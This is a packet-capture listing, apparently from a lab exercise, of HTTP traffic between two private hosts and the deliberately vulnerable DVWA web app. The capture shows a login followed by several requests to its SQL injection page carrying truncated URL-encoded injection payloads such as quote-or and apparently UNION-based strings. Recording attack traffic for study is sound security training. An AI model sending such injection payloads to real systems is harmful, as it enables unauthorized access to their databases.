 No. Time Source Destination Protocol Length Info
1 2017-02-06 14:15:27.458042 10.0.2.4 10.0.2.15 TCP 74 35614 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SA
2 2017-02-06 14:15:27.458357 10.0.2.15 10.0.2.4 TCP 74 80 → 35614 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0
3 2017-02-06 14:15:27.458391 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval
4 2017-02-06 14:15:27.458723 10.0.2.4 10.0.2.15 HTTP 654 POST /dvwa/login.php HTTP/1.1 (application/x-www-
5 2017-02-06 14:15:27.460191 10.0.2.15 10.0.2.4 TCP 66 80 → 35614 [ACK] Seq=1 Ack=589 Win=30208 Len=0 TSv
6 2017-02-06 14:15:27.463742 10.0.2.15 10.0.2.4 HTTP 430 HTTP/1.1 302 Found
7 2017-02-06 14:15:27.463742 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=589 Ack=365 Win=30336 Len=0 T
8 2017-02-06 14:15:27.472425 10.0.2.4 10.0.2.15 HTTP 496 GET /dvwa/index.php HTTP/1.1
9 2017-02-06 14:15:27.473527 10.0.2.15 10.0.2.4 HTTP 3107 HTTP/1.1 200 OK (text/html)
10 2017-02-06 14:15:27.473527 10.0.2.4 10.0.2.15 TCP 66 35614 → 80 [ACK] Seq=1019 Ack=3406 Win=36480 Len=0
11 2017-02-06 14:15:27.526667 10.0.2.4 10.0.2.15 HTTP 429 GET /dvwa/dvwa/css/main.css HTTP/1.1
12 2017-02-06 14:15:27.528442 10.0.2.15 10.0.2.4 HTTP 1511 HTTP/1.1 200 OK (text/css)
13 2017-02-06 14:18:21.712472 10.0.2.4 10.0.2.15 HTTP 536 GET /dvwa/vulnerabilities/sqli/?id=1%3D1&Submit=Su
14 2017-02-06 14:18:21.712623 10.0.2.15 10.0.2.4 TCP 66 80 → 35638 [ACK] Seq=1 Ack=471 Win=235 Len=0 TSval
15 2017-02-06 14:18:21.716031 10.0.2.15 10.0.2.4 HTTP 1861 HTTP/1.1 200 OK (text/html)
16 2017-02-06 14:19:07.948573 10.0.2.4 10.0.2.15 HTTP 577 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+%270%27
17 2017-02-06 14:19:07.948679 10.0.2.15 10.0.2.4 TCP 66 80 → 35640 [ACK] Seq=1 Ack=512 Win=235 Len=0 TSval
18 2017-02-06 14:19:07.951127 10.0.2.15 10.0.2.4 HTTP 1918 HTTP/1.1 200 OK (text/html)
19 2017-02-06 14:20:05.185764 10.0.2.4 10.0.2.15 HTTP 630 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+u
20 2017-02-06 14:20:05.185913 10.0.2.15 10.0.2.4 TCP 66 80 → 35642 [ACK] Seq=1 Ack=565 Win=236 Len=0 TSval
21 2017-02-06 14:20:05.190242 10.0.2.15 10.0.2.4 HTTP 1955 HTTP/1.1 200 OK (text/html)
22 2017-02-06 14:20:41.168171 10.0.2.4 10.0.2.15 HTTP 659 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+u
23 2017-02-06 14:20:41.168319 10.0.2.15 10.0.2.4 TCP 66 80 → 35644 [ACK] Seq=1 Ack=594 Win=236 Len=0 TSval
24 2017-02-06 14:20:41.170456 10.0.2.15 10.0.2.4 HTTP 1954 HTTP/1.1 200 OK (text/html)
25 2017-02-06 14:21:50.735074 10.0.2.4 10.0.2.15 HTTP 680 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+u
26 2017-02-06 14:21:50.735853 10.0.2.15 10.0.2.4 TCP 66 80 → 35666 [ACK] Seq=1 Ack=615 Win=236 Len=0 TSval
27 2017-02-06 14:21:50.742331 10.0.2.15 10.0.2.4 HTTP 4068 HTTP/1.1 200 OK (text/html)
28 2017-02-06 14:22:49.262112 10.0.2.4 10.0.2.15 HTTP 685 GET /dvwa/vulnerabilities/sqli/?id=1%27+or+1%3D1+u
29 2017-02-06 14:22:49.262469 10.0.2.15 10.0.2.4 TCP 66 80 → 35668 [ACK] Seq=1 Ack=620 Win=236 Len=0 TSval
30 2017-02-06 14:22:49.265248 10.0.2.15 10.0.2.4 HTTP 2091 HTTP/1.1 200 OK (text/html)